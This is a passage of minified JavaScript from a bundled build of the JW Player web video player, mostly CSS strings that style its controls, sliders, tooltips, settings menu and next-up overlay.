1);transition:transform 250ms cubic-bezier(0, .25, .25, 1), -webkit-transform 250ms cubic-bezier(0, .25, .25, 1)}.jw-flag-outstream .jw-dismiss-icon{position:absolute;right:0;bottom:0}.jw-flag-outstream-close{max-height:1px;-webkit-animation:250ms jw-outstream-collapse 1 step-end;animation:250ms jw-outstream-collapse 1 step-end}@-webkit-keyframes jw-outstream-collapse{0%{max-height:initial}100%{max-height:1px}}@keyframes jw-outstream-collapse{0%{max-height:initial}100%{max-height:1px}}.jw-flag-outstream-close .jw-wrapper{-webkit-transform:scaleY(0);transform:scaleY(0)}.jw-flag-outstream-pending{max-height:1px}.jw-flag-outstream-pending.jw-flag-top{margin-top:0;overflow:hidden}.jw-flag-outstream-pending .jw-wrapper{-webkit-transform:scaleY(0);transform:scaleY(0)}",""])},function(e,t,n){var i=n(111);"string"==typeof i&&(i=[["all-players",i,""]]),n(41).style(i,"all-players"),i.locals&&(e.exports=i.locals)},function(e,t,n){(e.exports=n(64)(!1)).push([e.i,'.jw-overlays,.jw-controls,.jw-controls-backdrop,.jw-flag-small-player .jw-settings-menu,.jw-settings-submenu{height:100%;width:100%}.jw-settings-menu .jw-icon::after,.jw-icon-settings::after,.jw-icon-volume::after,.jw-settings-menu .jw-icon.jw-button-color::after{position:absolute;right:0}.jw-overlays,.jw-controls,.jw-controls-backdrop,.jw-settings-item-active::before{top:0;position:absolute;left:0}.jw-settings-menu .jw-icon::after,.jw-icon-settings::after,.jw-icon-volume::after,.jw-settings-menu .jw-icon.jw-button-color::after{position:absolute;bottom:0;left:0}.jw-nextup-close{position:absolute;top:0;right:0}.jw-overlays,.jw-controls,.jw-flag-small-player .jw-settings-menu{position:absolute;bottom:0;right:0}.jw-settings-menu .jw-icon::after,.jw-icon-settings::after,.jw-icon-volume::after,.jw-time-tip::after,.jw-settings-menu .jw-icon.jw-button-color::after,.jw-text-live::before,.jw-controlbar .jw-tooltip::after,.jw-settings-menu .jw-tooltip::after{content:"";display:block}.jw-svg-icon{height:24px;width:24px;fill:currentColor;pointer-events:none}.jw-icon{height:44px;width:44px;background-color:transparent;outline:none}.jw-icon.jw-tab-focus:focus{border:solid 2px #4d90fe}.jw-icon-airplay .jw-svg-icon-airplay-off{display:none}.jw-off.jw-icon-airplay .jw-svg-icon-airplay-off{display:block}.jw-icon-airplay .jw-svg-icon-airplay-on{display:block}.jw-off.jw-icon-airplay .jw-svg-icon-airplay-on{display:none}.jw-icon-cc .jw-svg-icon-cc-off{display:none}.jw-off.jw-icon-cc .jw-svg-icon-cc-off{display:block}.jw-icon-cc .jw-svg-icon-cc-on{display:block}.jw-off.jw-icon-cc .jw-svg-icon-cc-on{display:none}.jw-icon-fullscreen .jw-svg-icon-fullscreen-off{display:none}.jw-off.jw-icon-fullscreen .jw-svg-icon-fullscreen-off{display:block}.jw-icon-fullscreen .jw-svg-icon-fullscreen-on{display:block}.jw-off.jw-icon-fullscreen .jw-svg-icon-fullscreen-on{display:none}.jw-icon-volume .jw-svg-icon-volume-0{display:none}.jw-off.jw-icon-volume .jw-svg-icon-volume-0{display:block}.jw-icon-volume .jw-svg-icon-volume-100{display:none}.jw-full.jw-icon-volume .jw-svg-icon-volume-100{display:block}.jw-icon-volume .jw-svg-icon-volume-50{display:block}.jw-off.jw-icon-volume .jw-svg-icon-volume-50,.jw-full.jw-icon-volume .jw-svg-icon-volume-50{display:none}.jw-settings-menu .jw-icon::after,.jw-icon-settings::after,.jw-icon-volume::after{height:100%;width:24px;box-shadow:inset 0 -3px 0 -1px currentColor;margin:auto;opacity:0;transition:opacity 150ms cubic-bezier(0, .25, .25, 1)}.jw-settings-menu .jw-icon[aria-checked="true"]::after,.jw-settings-open .jw-icon-settings::after,.jw-icon-volume.jw-open::after{opacity:1}.jw-overlays,.jw-controls{pointer-events:none}.jw-controls-backdrop{display:block;background:linear-gradient(to bottom, transparent, rgba(0,0,0,0.4) 77%, rgba(0,0,0,0.4) 100%) 100% 100% / 100% 240px no-repeat transparent;transition:opacity 250ms cubic-bezier(0, .25, .25, 1),background-size 250ms cubic-bezier(0, .25, .25, 1);pointer-events:none}.jw-overlays{cursor:auto}.jw-controls{overflow:hidden}.jw-flag-small-player .jw-controls{text-align:center}.jw-text{height:1em;font-family:Arial,Helvetica,sans-serif;font-size:.75em;font-style:normal;font-weight:normal;color:#fff;text-align:center;font-variant:normal;font-stretch:normal}.jw-controlbar,.jw-skip,.jw-display-icon-container .jw-icon,.jw-nextup-container,.jw-autostart-mute,.jw-overlays .jw-plugin{pointer-events:all}.jwplayer .jw-display-icon-container,.jw-error .jw-display-icon-container{width:auto;height:auto;box-sizing:content-box}.jw-display{display:table;height:100%;padding:57px 0;position:relative;width:100%}.jw-flag-dragging .jw-display{display:none}.jw-state-idle:not(.jw-flag-cast-available) .jw-display{padding:0}.jw-display-container{display:table-cell;height:100%;text-align:center;vertical-align:middle}.jw-display-controls{display:inline-block}.jw-display-icon-container{display:inline-block;padding:5.5px;margin:0 22px}.jw-display-icon-container .jw-icon{height:75px;width:75px;cursor:pointer;display:flex;justify-content:center;align-items:center}.jw-display-icon-container .jw-icon .jw-svg-icon{height:33px;width:33px;padding:0;position:relative}.jw-display-icon-container .jw-icon .jw-svg-icon-rewind{padding:.2em .05em}.jw-breakpoint-0 .jw-display-icon-next,.jw-breakpoint-0 .jw-display-icon-rewind{display:none}.jw-breakpoint-0 .jw-display .jw-icon,.jw-breakpoint-0 .jw-display .jw-svg-icon{width:44px;height:44px;line-height:44px}.jw-breakpoint-0 .jw-display .jw-icon:before,.jw-breakpoint-0 .jw-display .jw-svg-icon:before{width:22px;height:22px}.jw-breakpoint-1 .jw-display .jw-icon,.jw-breakpoint-1 .jw-display .jw-svg-icon{width:44px;height:44px;line-height:44px}.jw-breakpoint-1 .jw-display .jw-icon:before,.jw-breakpoint-1 .jw-display .jw-svg-icon:before{width:22px;height:22px}.jw-breakpoint-1 .jw-display .jw-icon.jw-icon-rewind:before{width:33px;height:33px}.jw-breakpoint-2 .jw-display .jw-icon,.jw-breakpoint-3 .jw-display .jw-icon,.jw-breakpoint-2 .jw-display .jw-svg-icon,.jw-breakpoint-3 .jw-display .jw-svg-icon{width:77px;height:77px;line-height:77px}.jw-breakpoint-2 .jw-display .jw-icon:before,.jw-breakpoint-3 .jw-display .jw-icon:before,.jw-breakpoint-2 .jw-display .jw-svg-icon:before,.jw-breakpoint-3 .jw-display .jw-svg-icon:before{width:38.5px;height:38.5px}.jw-breakpoint-4 .jw-display .jw-icon,.jw-breakpoint-5 .jw-display .jw-icon,.jw-breakpoint-6 .jw-display .jw-icon,.jw-breakpoint-7 .jw-display .jw-icon,.jw-breakpoint-4 .jw-display .jw-svg-icon,.jw-breakpoint-5 .jw-display .jw-svg-icon,.jw-breakpoint-6 .jw-display .jw-svg-icon,.jw-breakpoint-7 .jw-display .jw-svg-icon{width:88px;height:88px;line-height:88px}.jw-breakpoint-4 .jw-display .jw-icon:before,.jw-breakpoint-5 .jw-display .jw-icon:before,.jw-breakpoint-6 .jw-display .jw-icon:before,.jw-breakpoint-7 .jw-display .jw-icon:before,.jw-breakpoint-4 .jw-display .jw-svg-icon:before,.jw-breakpoint-5 .jw-display .jw-svg-icon:before,.jw-breakpoint-6 .jw-display .jw-svg-icon:before,.jw-breakpoint-7 .jw-display .jw-svg-icon:before{width:44px;height:44px}.jw-controlbar{display:flex;flex-flow:row wrap;align-items:center;justify-content:center;position:absolute;left:0;bottom:0;width:100%;border:none;border-radius:0;background-size:auto;box-shadow:none;max-height:72px;transition:250ms cubic-bezier(0, .25, .25, 1);transition-property:opacity, visibility;transition-delay:0s}.jw-controlbar .jw-button-image{background:no-repeat 50% 50%;background-size:contain;max-height:24px}.jw-controlbar .jw-spacer{flex:1 1 auto;align-self:stretch}.jw-controlbar .jw-icon.jw-button-color:hover{color:#fff}.jw-button-container{display:flex;flex-flow:row nowrap;flex:1 1 auto;align-items:center;justify-content:center;width:100%;padding:0 12px}.jw-slider-horizontal{background-color:transparent}.jw-icon-inline{position:relative}.jw-icon-inline,.jw-icon-tooltip{height:44px;width:44px;align-items:center;display:flex;justify-content:center}.jw-icon-inline:not(.jw-text),.jw-icon-tooltip,.jw-slider-horizontal{cursor:pointer}.jw-text-elapsed,.jw-text-duration{justify-content:flex-start;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.jw-icon-tooltip{position:relative}.jw-knob:hover,.jw-icon-inline:hover,.jw-icon-tooltip:hover,.jw-icon-display:hover,.jw-option:before:hover{color:#fff}.jw-time-tip,.jw-controlbar .jw-tooltip,.jw-settings-menu .jw-tooltip{pointer-events:none}.jw-icon-cast{display:none;margin:0;padding:0}.jw-icon-cast google-cast-launcher{background-color:transparent;border:none;padding:0;width:24px;height:24px;cursor:pointer}.jw-icon-inline.jw-icon-volume{display:none}.jwplayer .jw-text-countdown{display:none}.jw-flag-small-player .jw-display{padding-top:44px;padding-bottom:66px}.jw-flag-small-player:not(.jw-flag-audio-player):not(.jw-flag-ads) .jw-controlbar .jw-button-container>.jw-icon-rewind,.jw-flag-small-player:not(.jw-flag-audio-player):not(.jw-flag-ads) .jw-controlbar .jw-button-container>.jw-icon-next,.jw-flag-small-player:not(.jw-flag-audio-player):not(.jw-flag-ads) .jw-controlbar .jw-button-container>.jw-icon-playback{display:none}.jw-flag-ads-vpaid:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .jw-controlbar,.jw-flag-user-inactive.jw-state-playing:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .jw-controlbar,.jw-flag-user-inactive.jw-state-buffering:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .jw-controlbar{visibility:hidden;pointer-events:none;opacity:0;transition-delay:0s, 250ms}.jw-flag-ads-vpaid:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .jw-controls-backdrop,.jw-flag-user-inactive.jw-state-playing:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .jw-controls-backdrop,.jw-flag-user-inactive.jw-state-buffering:not(.jw-flag-media-audio):not(.jw-flag-audio-player):not(.jw-flag-ads-vpaid-controls):not(.jw-flag-casting) .jw-controls-backdrop{opacity:0}.jwplayer:not(.jw-flag-ads):not(.jw-flag-live).jw-breakpoint-0 .jw-text-countdown{display:flex}.jwplayer:not(.jw-flag-ads):not(.jw-flag-live).jw-breakpoint-0 .jw-text-elapsed,.jwplayer:not(.jw-flag-ads):not(.jw-flag-live).jw-breakpoint-0 .jw-text-duration{display:none}.jwplayer:not(.jw-breakpoint-0) .jw-text-duration:before{content:"/";padding-right:1ch;padding-left:1ch}.jwplayer:not(.jw-flag-user-inactive) .jw-controlbar{will-change:transform}.jwplayer:not(.jw-flag-user-inactive) .jw-controlbar .jw-text{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.jw-slider-container{display:flex;align-items:center;position:relative;touch-action:none}.jw-rail,.jw-buffer,.jw-progress{position:absolute;cursor:pointer}.jw-progress{background-color:#f2f2f2}.jw-rail{background-color:rgba(255,255,255,0.3)}.jw-buffer{background-color:rgba(255,255,255,0.3)}.jw-knob{height:13px;width:13px;background-color:#fff;border-radius:50%;box-shadow:0 0 10px rgba(0,0,0,0.4);opacity:1;pointer-events:none;position:absolute;-webkit-transform:translate(-50%, -50%) scale(0);transform:translate(-50%, -50%) scale(0);transition:150ms cubic-bezier(0, .25, .25, 1);transition-property:opacity, -webkit-transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform}.jw-flag-dragging .jw-slider-time .jw-knob,.jw-icon-volume:active .jw-slider-volume .jw-knob{box-shadow:0 0 26px rgba(0,0,0,0.2),0 0 10px rgba(0,0,0,0.4),0 0 0 6px rgba(255,255,255,0.2)}.jw-slider-horizontal,.jw-slider-vertical{display:flex}.jw-slider-horizontal .jw-slider-container{height:5px;width:100%}.jw-slider-horizontal .jw-rail,.jw-slider-horizontal .jw-buffer,.jw-slider-horizontal .jw-progress,.jw-slider-horizontal .jw-cue,.jw-slider-horizontal .jw-knob{top:50%}.jw-slider-horizontal .jw-rail,.jw-slider-horizontal .jw-buffer,.jw-slider-horizontal .jw-progress,.jw-slider-horizontal .jw-cue{-webkit-transform:translate(0, -50%);transform:translate(0, -50%)}.jw-slider-horizontal .jw-rail,.jw-slider-horizontal .jw-buffer,.jw-slider-horizontal .jw-progress{height:5px}.jw-slider-horizontal .jw-rail{width:100%}.jw-slider-vertical{align-items:center;flex-direction:column}.jw-slider-vertical .jw-slider-container{height:88px;width:5px}.jw-slider-vertical .jw-rail,.jw-slider-vertical .jw-buffer,.jw-slider-vertical .jw-progress,.jw-slider-vertical .jw-knob{left:50%}.jw-slider-vertical .jw-rail,.jw-slider-vertical .jw-buffer,.jw-slider-vertical .jw-progress{height:100%;width:5px;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);transition:-webkit-transform 150ms ease-in-out;transition:transform 150ms ease-in-out;transition:transform 150ms ease-in-out, -webkit-transform 150ms ease-in-out;bottom:0}.jw-slider-vertical .jw-knob{-webkit-transform:translate(-50%, 50%);transform:translate(-50%, 50%)}.jw-slider-time.jw-tab-focus:focus .jw-rail{outline:solid 2px #4d90fe}.jw-slider-time,.jw-flag-audio-player .jw-slider-volume{height:17px;width:100%;align-items:center;background:transparent none;padding:0 12px}.jw-slider-time .jw-cue{background-color:rgba(33,33,33,0.8);cursor:pointer;position:absolute;width:6px}.jw-slider-time,.jw-horizontal-volume-container{z-index:1;outline:none}.jw-slider-time .jw-rail,.jw-horizontal-volume-container .jw-rail,.jw-slider-time .jw-buffer,.jw-horizontal-volume-container .jw-buffer,.jw-slider-time .jw-progress,.jw-horizontal-volume-container .jw-progress,.jw-slider-time .jw-cue,.jw-horizontal-volume-container .jw-cue{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;-webkit-transform:translate(0, -50%) scale(1, .6);transform:translate(0, -50%) scale(1, .6);transition:-webkit-transform 150ms ease-in-out;transition:transform 150ms ease-in-out;transition:transform 150ms ease-in-out, -webkit-transform 150ms ease-in-out}.jw-slider-time:hover .jw-rail,.jw-horizontal-volume-container:hover .jw-rail,.jw-slider-time:focus .jw-rail,.jw-horizontal-volume-container:focus .jw-rail,.jw-flag-dragging .jw-slider-time .jw-rail,.jw-flag-dragging .jw-horizontal-volume-container .jw-rail,.jw-flag-touch .jw-slider-time .jw-rail,.jw-flag-touch .jw-horizontal-volume-container .jw-rail,.jw-slider-time:hover .jw-buffer,.jw-horizontal-volume-container:hover .jw-buffer,.jw-slider-time:focus .jw-buffer,.jw-horizontal-volume-container:focus .jw-buffer,.jw-flag-dragging .jw-slider-time .jw-buffer,.jw-flag-dragging .jw-horizontal-volume-container .jw-buffer,.jw-flag-touch .jw-slider-time .jw-buffer,.jw-flag-touch .jw-horizontal-volume-container .jw-buffer,.jw-slider-time:hover .jw-progress,.jw-horizontal-volume-container:hover .jw-progress,.jw-slider-time:focus .jw-progress,.jw-horizontal-volume-container:focus .jw-progress,.jw-flag-dragging .jw-slider-time .jw-progress,.jw-flag-dragging .jw-horizontal-volume-container .jw-progress,.jw-flag-touch .jw-slider-time .jw-progress,.jw-flag-touch .jw-horizontal-volume-container .jw-progress,.jw-slider-time:hover .jw-cue,.jw-horizontal-volume-container:hover .jw-cue,.jw-slider-time:focus .jw-cue,.jw-horizontal-volume-container:focus .jw-cue,.jw-flag-dragging .jw-slider-time .jw-cue,.jw-flag-dragging .jw-horizontal-volume-container .jw-cue,.jw-flag-touch .jw-slider-time .jw-cue,.jw-flag-touch .jw-horizontal-volume-container .jw-cue{-webkit-transform:translate(0, -50%) scale(1, 1);transform:translate(0, -50%) scale(1, 1)}.jw-slider-time:hover .jw-knob,.jw-horizontal-volume-container:hover .jw-knob,.jw-slider-time:focus .jw-knob,.jw-horizontal-volume-container:focus .jw-knob,.jw-flag-dragging .jw-slider-time .jw-knob,.jw-flag-dragging .jw-horizontal-volume-container .jw-knob,.jw-flag-touch .jw-slider-time .jw-knob,.jw-flag-touch .jw-horizontal-volume-container .jw-knob{-webkit-transform:translate(-50%, -50%) scale(1);transform:translate(-50%, -50%) scale(1)}.jw-slider-time .jw-rail,.jw-horizontal-volume-container .jw-rail{background-color:rgba(255,255,255,0.2)}.jw-slider-time .jw-buffer,.jw-horizontal-volume-container .jw-buffer{background-color:rgba(255,255,255,0.4)}.jw-flag-touch .jw-slider-time::before,.jw-flag-touch .jw-horizontal-volume-container::before{height:44px;width:100%;content:"";position:absolute;display:block;bottom:calc(100% - 17px);left:0}.jw-slider-time.jw-tab-focus:focus .jw-rail,.jw-horizontal-volume-container.jw-tab-focus:focus .jw-rail{outline:solid 2px #4d90fe}.jw-modal{width:284px}.jw-breakpoint-7 .jw-modal,.jw-breakpoint-6 .jw-modal,.jw-breakpoint-5 .jw-modal{height:232px}.jw-breakpoint-4 .jw-modal,.jw-breakpoint-3 .jw-modal{height:192px}.jw-breakpoint-2 .jw-modal,.jw-flag-small-player .jw-modal{bottom:0;right:0;height:100%;width:100%;max-height:none;max-width:none;z-index:1}.jwplayer .jw-rightclick{display:none;position:absolute;white-space:nowrap}.jwplayer .jw-rightclick.jw-open{display:block}.jwplayer .jw-rightclick .jw-rightclick-list{border-radius:1px;list-style:none;margin:0;padding:0}.jwplayer .jw-rightclick .jw-rightclick-list .jw-rightclick-item{background-color:rgba(0,0,0,0.8);border-bottom:1px solid #444;margin:0}.jwplayer .jw-rightclick .jw-rightclick-list .jw-rightclick-item .jw-rightclick-logo{color:#fff;display:inline-flex;padding:0 10px 0 0;vertical-align:middle}.jwplayer .jw-rightclick .jw-rightclick-list .jw-rightclick-item .jw-rightclick-logo .jw-svg-icon{height:20px;width:20px}.jwplayer .jw-rightclick .jw-rightclick-list .jw-rightclick-item .jw-rightclick-link{border:none;color:#fff;display:block;font-size:11px;line-height:1em;padding:15px 23px;text-decoration:none}.jwplayer .jw-rightclick .jw-rightclick-list .jw-rightclick-item:last-child{border-bottom:none}.jwplayer .jw-rightclick .jw-rightclick-list .jw-rightclick-item:hover{cursor:pointer}.jwplayer .jw-rightclick .jw-rightclick-list .jw-featured{vertical-align:middle}.jwplayer .jw-rightclick .jw-rightclick-list .jw-featured .jw-rightclick-link{color:#fff}.jwplayer .jw-rightclick .jw-rightclick-list .jw-featured .jw-rightclick-link span{color:#fff}.jwplayer .jw-rightclick .jw-info-overlay-item,.jwplayer .jw-rightclick .jw-share-item,.jwplayer .jw-rightclick .jw-shortcuts-item{border:none;background-color:transparent;outline:none;cursor:pointer}.jw-icon-tooltip.jw-open .jw-overlay{opacity:1;transition-delay:0s;visibility:visible}.jw-icon-tooltip.jw-open .jw-overlay:focus{outline:none}.jw-icon-tooltip.jw-open .jw-overlay:focus.jw-tab-focus{outline:solid 2px #4d90fe}.jw-slider-time .jw-overlay:before{height:1em;top:auto}.jw-volume-tip{padding:13px 0 26px}.jw-time-tip,.jw-controlbar .jw-tooltip,.jw-settings-menu .jw-tooltip{height:auto;width:100%;box-shadow:0 0 10px rgba(0,0,0,0.4);color:#fff;display:block;margin:0 0 14px;pointer-events:none;position:relative;z-index:0}.jw-time-tip::after,.jw-controlbar .jw-tooltip::after,.jw-settings-menu .jw-tooltip::after{top:100%;position:absolute;left:50%;height:14px;width:14px;border-radius:1px;background-color:currentColor;-webkit-transform-origin:75% 50%;transform-origin:75% 50%;-webkit-transform:translate(-50%, -50%) rotate(45deg);transform:translate(-50%, -50%) rotate(45deg);z-index:-1}.jw-time-tip .jw-text,.jw-controlbar .jw-tooltip .jw-text,.jw-settings-menu .jw-tooltip .jw-text{background-color:#fff;border-radius:1px;color:#000;font-size:10px;height:auto;line-height:1;padding:7px 10px;display:inline-block;min-width:100%;vertical-align:middle}.jw-controlbar .jw-overlay{position:absolute;bottom:100%;left:50%;margin:0;min-height:44px;min-width:44px;opacity:0;transition:150ms cubic-bezier(0, .25, .25, 1);transition-property:opacity, visibility;transition-delay:0s, 150ms;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);visibility:hidden;width:100%;z-index:1}.jw-controlbar .jw-overlay .jw-contents{position:relative}.jw-controlbar .jw-option{position:relative;white-space:nowrap;cursor:pointer;list-style:none;height:1.5em;font-family:inherit;line-height:1.5em;padding:0 .5em;font-size:.8em;margin:0}.jw-controlbar .jw-option::before{padding-right:.125em}.jw-controlbar .jw-tooltip,.jw-settings-menu .jw-tooltip{position:absolute;bottom:100%;left:50%;opacity:0;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0);transition:100ms 0s cubic-bezier(0, .25, .25, 1);transition-property:opacity, visibility, -webkit-transform;transition-property:opacity, transform, visibility;transition-property:opacity, transform, visibility, -webkit-transform;visibility:hidden;white-space:nowrap;width:auto;z-index:1}.jw-controlbar .jw-tooltip.jw-open,.jw-settings-menu .jw-tooltip.jw-open{opacity:1;-webkit-transform:translate(-50%, -10px);transform:translate(-50%, -10px);transition-duration:150ms;transition-delay:500ms,0s,500ms;visibility:visible}.jw-controlbar .jw-tooltip.jw-tooltip-fullscreen,.jw-settings-menu .jw-tooltip.jw-tooltip-fullscreen{left:auto;right:0;-webkit-transform:translate(0, 0);transform:translate(0, 0)}.jw-controlbar .jw-tooltip.jw-tooltip-fullscreen.jw-open,.jw-settings-menu .jw-tooltip.jw-tooltip-fullscreen.jw-open{-webkit-transform:translate(0, -10px);transform:translate(0, -10px)}.jw-controlbar .jw-tooltip.jw-tooltip-fullscreen::after,.jw-settings-menu .jw-tooltip.jw-tooltip-fullscreen::after{left:auto;right:9px}.jw-tooltip-time{height:auto;width:0;bottom:100%;line-height:normal;padding:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.jw-tooltip-time .jw-overlay{bottom:0;min-height:0;width:auto}.jw-tooltip{bottom:57px;display:none;position:absolute}.jw-tooltip .jw-text{height:100%;white-space:nowrap;text-overflow:ellipsis;direction:unset;max-width:246px;overflow:hidden}.jw-flag-audio-player .jw-tooltip{display:none}.jw-flag-small-player .jw-time-thumb{display:none}.jwplayer .jw-shortcuts-tooltip{top:50%;position:absolute;left:50%;background:#333;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);display:none;color:#fff;pointer-events:all;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;overflow:hidden;flex-direction:column}.jwplayer .jw-shortcuts-tooltip.jw-open{display:flex}.jwplayer .jw-shortcuts-tooltip .jw-shortcuts-close{flex:0 0 auto;margin:5px 5px 5px auto}.jwplayer .jw-shortcuts-tooltip .jw-shortcuts-close:focus{border:none;outline:none}.jwplayer .jw-shortcuts-tooltip .jw-shortcuts-container{display:flex;flex:1 1 auto;flex-flow:column;margin:0 20px 20px;overflow-y:auto;padding:5px}.jwplayer .jw-shortcuts-tooltip .jw-shortcuts-container::-webkit-scrollbar{background-color:transparent;width:6px}.jwplayer .jw-shortcuts-tooltip .jw-shortcuts-container::-webkit-scrollbar-thumb{background-color:#fff;border:1px solid #333;border-radius:6px}.jwplayer .jw-shortcuts-tooltip .jw-shortcuts-title{font-size:12px;font-weight:bold}.jwplayer .jw-shortcuts-tooltip .jw-shortcuts-description{margin-bottom:30px}.jwplayer .jw-shortcuts-tooltip .jw-shortcuts-tooltip-list{display:flex;max-width:340px}.jwplayer .jw-shortcuts-tooltip .jw-shortcuts-tooltip-list .jw-shortcuts-tooltip-descriptions{list-style:none;padding-left:0;font-size:12px;margin-right:20px;margin-left:10px;padding-top:5px}.jwplayer .jw-shortcuts-tooltip .jw-shortcuts-tooltip-list .jw-shortcuts-tooltip-keys{list-style:none;font-size:12px;padding-top:5px}.jwplayer .jw-shortcuts-tooltip .jw-shortcuts-tooltip-list .jw-shortcuts-tooltip-keys .jw-hotkey{color:#333;background:#fefefe;padding:7px 10px}.jwplayer .jw-shortcuts-tooltip .jw-shortcuts-tooltip-list li{line-height:34px}.jw-skip{color:rgba(255,255,255,0.8);cursor:default;position:absolute;display:flex;right:.75em;bottom:56px;padding:.5em;border:1px solid #333;background-color:#000;align-items:center;height:2em}.jw-skip.jw-tab-focus:focus{outline:solid 2px #4d90fe}.jw-skip.jw-skippable{cursor:pointer;padding:.25em .75em}.jw-skip.jw-skippable:hover{cursor:pointer;color:#fff}.jw-skip.jw-skippable .jw-skip-icon{display:inline;height:24px;width:24px;margin:0}.jw-skip .jw-skip-icon{display:none;margin-left:-0.75em;padding:0 .5em;pointer-events:none}.jw-skip .jw-skip-icon .jw-svg-icon-next{display:block;padding:0}.jw-skip .jw-text,.jw-skip .jw-skip-icon{vertical-align:middle;font-size:.7em}.jw-skip .jw-text{font-weight:bold}.jw-cast{background-size:cover;display:none;height:100%;position:relative;width:100%}.jw-cast-container{background:linear-gradient(180deg, rgba(25,25,25,0.75), rgba(25,25,25,0.25), rgba(25,25,25,0));left:0;padding:20px 20px 80px;position:absolute;top:0;width:100%}.jw-cast-text{color:#fff;font-size:1.6em}.jw-breakpoint-0 .jw-cast-text{font-size:1.15em}.jw-breakpoint-1 .jw-cast-text,.jw-breakpoint-2 .jw-cast-text,.jw-breakpoint-3 .jw-cast-text{font-size:1.3em}.jw-nextup-container{position:absolute;bottom:66px;left:0;background-color:transparent;cursor:pointer;margin:0 auto;padding:12px;pointer-events:none;right:0;text-align:right;visibility:hidden;width:100%}.jw-flag-small-player .jw-nextup-container,.jw-settings-open .jw-nextup-container,.jw-info-open .jw-nextup-container{display:none}.jw-nextup{background:#333;border-radius:0;box-shadow:0 0 10px rgba(0,0,0,0.5);color:rgba(255,255,255,0.8);display:inline-block;max-width:280px;overflow:hidden;opacity:0;position:relative;width:64%;pointer-events:all;-webkit-transform:translate(0, -5px);transform:translate(0, -5px);transition:150ms cubic-bezier(0, .25, .25, 1);transition-property:opacity, -webkit-transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;transition-delay:0s}.jw-nextup:hover .jw-nextup-tooltip{color:#fff}.jw-nextup.jw-nextup-thumbnail-visible{max-width:400px}.jw-nextup.jw-nextup-thumbnail-visible .jw-nextup-thumbnail{display:block}.jw-nextup-container-visible{visibility:visible}.jw-nextup-container-visible .jw-nextup{opacity:1;-webkit-transform:translate(0, 0);transform:translate(0, 0);transition-delay:0s, 0s, 150ms}.jw-nextup-tooltip{display:flex;height:80px}.jw-nextup-thumbnail{width:120px;background-position:center;background-size:cover;flex:0 0 auto;display:none}.jw-nextup-body{flex:1 1 auto;overflow:hidden;padding:.75em .875em;display:flex;flex-flow:column wrap;justify-content:space-between}.jw-nextup-header,.jw-nextup-title{font-size:14px;line-height:1.35}.jw-nextup-header{font-weight:bold}.jw-nextup-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.jw-nextup-duration{align-self:flex-end;text-align:right;font-size:12px}.jw-nextup-close{height:24px;width:24px;border:none;color:rgba(255,255,255,0.8);cursor:pointer;margin:6px;visibility:hidden}.jw-nextup-close:hover{color:#fff}.jw-nextup-sticky .jw-nextup-close{visibility:visible}.jw-autostart-mute{position:absolute;bottom:0;right:12px;height:44px;width:44px;background-color:rgba(33,33,33,0.4);padding:5px 4px 5px 6px;display:none}.jwplayer.jw-flag-autostart:not(.jw-flag-media-audio) .jw-nextup{display:none}.jw-settings-menu{position:absolute;bottom:57px;right:12px;align-items:flex-start;background-color:#333;display:none;flex-flow:column nowrap;max-width:284px;pointer-events:auto}.jw-settings-open .jw-settings-menu{display:flex}.jw-breakpoint-7 .jw-settings-menu,.jw-breakpoint-6 .jw-settings-menu,.jw-breakpoint-5 .jw-settings-menu{height:232px;width:284px;max-height:232px}.jw-breakpoint-4 .jw-settings-menu,.jw-breakpoint-3 .jw-settings-menu{height:192px;width:284px;max-height:192px}.jw-breakpoint-2 .jw-settings-menu{height:179px;width:284px;max-height:179px}.jw-flag-small-player .jw-settings-menu{max-width:none}.jw-settings-menu .jw-icon.jw-button-color::after{height:100%;width:24px;box-shadow:inset 0 -3px 0 -1px currentColor;margin:auto;opacity:0;transition:opacity 150ms cubic-bezier(0, .25, .25, 1)}.jw-settings-menu .jw-icon.jw-button-color[aria-checked="true"]::after{opacity:1}.jw-settings-topbar{align-items:center;background-color:rgba(0,0,0,0.4);display:flex;flex:0 0 auto;padding:3px 5px 0;width:100%}.jw-settings-topbar .jw-settings-close{margin-left:auto}.jw-settings-submenu{display:none;flex:1 1 auto;overflow-y:auto;padding:8px 20px 0 5px}.jw-settings-submenu::-webkit-scrollbar{background-color:transparent;width:6px}.jw-settings-submenu::-webkit-scrollbar-thumb{background-color:#fff;border:1px solid #333;border-radius:6px}.jw-settings-submenu.jw-settings-submenu-active{display:block}.jw-flag-touch .jw-settings-submenu{overflow-y:scroll;-webkit-overflow-scrolling:touch}.jw-auto-label{font-size:10px;font-weight:initial;opacity:.75;padding-left:5px}.jw-settings-content-item{position:relative;color:rgba(255,255,255,0.8);cursor:pointer;font-size:12px;line-height:1;padding:7px 0 7px 15px;width:100%;text-align:left;outline:none}.jw-settings-content-item:hover{color:#fff}.jw-settings-content-item:focus{font-weight:bold}.jw-flag-small-player .jw-settings-content-item{line-height:1.75}.jw-settings-content-item.jw-tab-focus:focus{border:solid 2px #4d90fe}.jw-settings-item-active{font-weight:bold;position:relative}.jw-settings-item-active::before{height:100%;width:1em;align-items:center;content:"\\2022";display:inline-flex;justify-content:center}.jw-breakpoint-2 .jw-settings-open .jw-display-container,.jw-flag-small-player .jw-settings-open .jw-display-container,.jw-flag-touch 